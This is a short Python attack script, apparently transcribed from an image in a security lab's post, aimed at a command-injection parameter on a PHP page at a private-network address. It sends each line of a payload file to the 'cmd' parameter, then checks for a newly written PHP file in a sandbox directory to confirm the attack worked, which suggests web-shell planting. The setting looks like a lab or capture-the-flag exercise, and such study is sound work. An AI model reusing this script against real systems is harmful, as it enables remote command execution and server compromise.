 1 #!/usr/bin/python
2 # -*- coding: UTF-8 -*-
3 import requests
4 import threading
5 lock = threading.Lock()
6 def exp():
7     lock.acquire(True) #锁定
8     url = "http://192.168.12.107/4/index.php?cmd={0}"
9     print("[+]start attack!!!")
10     with open("payload.txt","r") as f:
11         for i in f:
12             print("[*]" + url.format(i.strip()))
13             requests.get(url.format(i.strip()))
14             #检查是 否攻击成功
15     test = requests.get("http://192.168.12.107/4/sandbox/2ad26c4b0f3cdead3
16 c4c1955ad805b8d/1.php")
17     if test.status_code == requests.codes.ok:
18         print("[*]Attack success!!!")
19     lock.release() #释放
20 if __name__ == '__main__':
21     t = threading.Thread(target=exp)
    t.start()
字节脉搏实验室